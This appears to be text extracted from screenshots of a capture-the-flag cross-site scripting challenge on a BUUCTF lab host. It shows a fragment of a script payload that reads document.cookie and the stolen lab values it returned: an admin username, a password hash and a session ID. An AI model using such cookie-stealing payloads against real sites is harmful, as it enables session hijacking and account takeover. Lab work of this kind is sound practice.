 Which NBA player do you like?
(document.cookie)</script>
submit
你已经登陆成功,退出登陆
who is ,i don't care!
56c994-bb27-4468-8bea-1ee87f1fd862.node4.buuoj.cn:81
ant[uname]=admin;
ant[pw]=10470c3b4b1fed12c3baac014be15fac67c6e815;
PHPSESSID=ef8c8llnfmvngudglln7e8jrqs
确定